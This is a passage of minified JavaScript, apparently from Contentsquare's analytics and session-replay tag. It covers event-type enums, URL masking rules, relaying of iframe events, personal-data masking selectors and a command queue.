null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function N(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(og,P);return Ga(J)}catch{return null}}r.digest=N;function G(){return _t.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=G}(s||(s={})),s})(),xs=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ks=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ti=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),go=(()=>{class s{constructor(){this.ml=[]}setRegexRules(t){this.ml=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.qv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ml,e=>this.Cf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ml,e=>this.Cf(t,e)),e=>e.ruleInput)}Cf(t,e){var i,n;let o=this.Wv(t,e);return!this.Yv(e)||!this.Xv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}Yv(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}Xv(t){let e=t.samplingRate!==100,i=e&&Di.boolean(t.samplingRate);return!e||i}Ea(t){return!Xt(t,"http://")&&!Xt(t,"https://")?`https://${t}`:t}Wv(t,e){let i=ou(this.Ea(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}va(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}qv(t){let e=null,i=!1;switch(t.operator){case Ks.NOT_START:case xs.NOT_START:i=!0;case Ks.START:case xs.START:e=new csRegExp(`^${t.value}`,this.va(t));break;case Ks.NOT_END:case xs.NOT_END:i=!0;case Ks.END:case xs.END:e=new csRegExp(`${t.value}$`,this.va(t));break;case Ks.NOT_CONTAIN:case xs.NOT_CONTAIN:i=!0;case Ks.CONTAIN:case xs.CONTAIN:case xs.REGEX:e=new csRegExp(`${t.value}`,this.va(t));break;case Ks.NOT_EXACT:case xs.NOT_EXACT:i=!0;case Ks.EXACT:case xs.EXACT:e=new csRegExp(`^${t.value}$`,this.va(t));break;default:bt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.If(t.startDate):void 0,o=t.endDate?this.If(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}If(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Vs=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.SHOPIFY="shopify",r.WEB="web"}(s||(s={})),s})();function ag(s){return s.tgtHM!==void 0}function du(s){return s.tgt!==void 0}function cg(s){return s.tgtLk!==void 0}function lg(s){return s.x!==void 0&&s.y!==void 0}function hg(s){return s===Vs.APPCUES||s===Vs.CHAMELEON||s===Vs.CONTENTSQUARE||s===Vs.SEGMENT||s===Vs.SHOPIFY||s===Vs.WEB}var ug=Math.pow(2,31);function dg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function fu(s){return dg(s)+ug>>>0}var zc=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Gr="|iframe|",fg=(()=>{class s extends zc{constructor(t,e,i,n){super(),this.Kv=t,this.Jv=e,this.Qv=i,this.Zv=n}emitIframeEvent(t,e,i){if(this.tS(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ae.ChildLogMessage:this.eS(i);break;case ae.AnalysisEvent:{let n=i,o=this.Kv.transformEvent(t,n);o.isUserEvent?this.sS(o.event):this.iS(o.event);break}case ae.RecordingEvent:{let n=i,o=this.Zv.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.rS(o.events):this.nS(o.events);break}case ae.JavascriptError:this.oS(i);break;case ae.ApiError:this.aS(i);break;case ae.DetailedApiError:this.cS(i);break;case ae.CustomError:this.lS(i);break;case ae.EmerchandisingMessage:{let n=this.Qv.transformEvent(t,i);this.hS(n);break}case ae.Commands:{let n=this.Jv.transformEvent(t,i);this.uS(n);break}case ae.IntegrationCallback:this.dS(i);break;case ae.StaticResource:this.fS(i);break;case ae.TrackingContextRequestMessage:this.pS(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}tS(t){let e=[ae.AnalysisEvent,ae.RecordingEvent,ae.EmerchandisingMessage,ae.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}eS(t){let{message:e,errorCode:i,level:n}=t;switch(n){case kt.debug:tt.debug(e,i);break;case kt.warn:tt.warn(e,!0,i);break;case kt.implementation:tt.implementation(e,i);break;case kt.error:tt.error(e,i);break;case kt.critical:tt.critical(e,i);break}}sS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}iS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}rS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}nS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}oS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}aS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}cS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}hS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}uS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}dS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}fS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}pS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}lS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),pg=(()=>{class s{constructor(t,e,i){this.it=t,this.Pf=e,this.Of=i}transformEvent(t,e){this.gS(t,e.event);let i=this.it.getElementPath(t);return this.mS(i,e.event),this.yS(e.event),e}gS(t,e){if(lg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Yt.windowOffsetX()),e.y=Math.round(i.top+e.y+Yt.windowOffsetY())}}mS(t,e){du(e)&&(e.tgt=`${t}${Gr}${e.tgt}`),ag(e)&&(e.tgtHM=`${t}${Gr}${e.tgtHM}`,this.Pf||(e.tgtHMH=fu(e.tgtHM))),cg(e)&&(e.tgtLk=`${t}${Gr}${e.tgtLk}`)}yS(t){!this.Pf&&this.Of&&this.Of.enhanceAnalysisEvent(null,t)}}return s})(),gg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${Gr}${e.iframePath}`:i,commands:e.commands}}}return s})(),mg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Gr}${o.targetPath}`}));return{...e,products:n}}}return s})(),yg=1,Ul=csSymbol("nodeIdentifier");function ot(s){let r=s[Ul];return r!=null?r:s[Ul]=yg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Ur=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Eg=(()=>{class s{constructor(){this.ES={clientX:2,clientY:3},this.vS={clientX:1,clientY:2},this.SS=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this._S=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!Tt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ae.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.Nf(c)||this.Mf(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.Nf(c)?this.wS(n,c):this.Mf(c)&&this.AS(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}AS(t,e){this.Df(this.vS,t,e)}wS(t,e){this.Df(this.ES,t,e)}Df(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Nf(t){return csArray.prototype.indexOf.call(this.SS,t.type)!==-1}Mf(t){return csArray.prototype.indexOf.call(this._S,t.type)!==-1}}return s})(),re=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function le(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return bt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(pa,s),!0}catch{return bt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gr(s,r){if(bl)return bl.call(s,r);let t=s;do{if(fe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ri(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ri(s[t]);return r}default:return s}}function pu(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function gu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ri(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=gu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ri(o)}return pu(t)?t:void 0}function mu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=mu(n,o):t[e]=o}return t}function yu(s){let r=null;return t=>t?r=t:r||(r=s())}var vg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Sg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!vg.has(s)}var rr=yu(()=>new WeakMap),ga=yu(()=>new Set),ai=(()=>{let s;return function(r){function t(p){return rr().get(p)}r.getAll=t;function e(p,g){var _;return(_=rr().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=rr().get(p);w||rr().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=rr().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){rr(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)ai.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?ai.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?ai.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),z=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return hi(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!hi(O)||O===null)throw new re("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedProp))!==null&&N!==void 0?N:{state:t.NotMasked}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedAttributeProp))!==null&&N!==void 0?N:{attributes:[]}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Parent}r.isMaskedElement=c;function u(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Child}r.isMaskedElementChild=u;function d(O,N){let G=yt.getProperty(O,r.maskedAttributeProp);return((G==null?void 0:G.attributes)==null?void 0:csArray.prototype.indexOf.call(G==null?void 0:G.attributes,N))>-1}r.isMaskedAttribute=d;function p(O,N){yt.setProperty(O,r.maskedProp,N)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,N){yt.setProperty(O,r.maskedAttributeProp,N)}r.setMaskedAttributeProperty=_;function w(O,N){let G=csArray.prototype.filter.call(O.PIISelectors,J=>le(J));N.elementSelector.length>0&&csArray.prototype.push.call(G,...csString.prototype.split.call(N.elementSelector,","));let B=V([...G]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:N.attrSelector,attrSelectors:N.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&le(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,N){return csArray.prototype.some.call(O,G=>G.selector===N.selector&&G.attrName===N.attrName)}function D(O){let N="";return csArray.prototype.forEach.call(O,G=>{let B=csString.prototype.split.call(G.selector,",");csArray.prototype.forEach.call(B,P=>{le(P)&&(N&&(N+=","),N+=P)})}),N}function V(O){if(O.length<=1)return O;let N=[];for(let G of O){let B=csString.prototype.split.call(G,",");for(let P of B)csArray.prototype.indexOf.call(N,P)===-1&&csArray.prototype.push.call(N,P)}return N}}(s||(s={})),s})(),_g=(()=>{class s{constructor(){this.Sa={elementSelector:"",attrSelector:"",attrSelectors:[]},this.yl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.bS=window.top===window?"pii-migration":"pii-migration-iframe",this.kf=!1}onAfterNaturalPageView(){this.xf()}onParentSensitiveStatusChange(t){t.started&&!this.kf&&(this.kf=!0,t.maskedElementSettings&&(this.Sa=t.maskedElementSettings),this.xf())}xf(){var t,e;let i=this.Lf(this.Sa),n=this.Lf(this.yl),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.bS),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Lf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.yl=z.getComputedSelectorSettings(t,this.yl)}markPIIMaskingTemplateInUse(t){let e=z.sanitizeSelectorUserInput(t);this.Sa=z.getComputedSelectorSettings(e,this.Sa)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),wg=(()=>{class s{constructor(t,e){this.S=t,this.gt=e}init(){this.gt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var Kt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Ag=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),bg=(()=>{class s extends Kt{constructor(t,e){super(),this.El=t,this.vl=e,this.hs={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return it.counters.commandApplied.count(n),u}catch(u){u instanceof re?(it.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Bs(u)?u.stack:u}`)):(it.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Bs(u)?u.stack:u}`))}};this.hs[n]={callback:o,configuration:i},this.hs}}onStart(){this.TS(),this.RS()}onStop(){for(let t of this.El)window[t]=[]}applyFromIntegration(t,e,i){this.Vf(t,e,`Commands.apply.from.integration: ${i}`),it.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.Vf(t,e,`Commands.apply.from.implementation: ${i}`),it.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.vl)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.CS(e.name,e.params,t.iframePath),it.counters.commandsFromIframe.count(e.name)}Vf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}CS(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}TS(){for(let t of this.El)window[t].forEach(([e,...i])=>this.Uf(e,i,!1))}RS(){for(let t of this.El)window[t]={push:([e,...i])=>this.Uf(e,i,!0)}}Uf(t,e,i){var n,o;if(this.hs[t]){if(((n=this.hs[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.hs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.hs[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Tg=(()=>{class s extends zc{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Rg(s){return csNodenodeType.apply(s)===1}function ie(s){let r=csEventtarget.apply(s);return r&&Rg(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Cg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ig(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(ie(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Pg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Og=1024,Ng=1024,Mg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ie(t),n={isNodeSensitive(o){return z.isMaskedElement(o)||z.isMaskedElementChild(o)},isAttributeSensitive(o,c){return 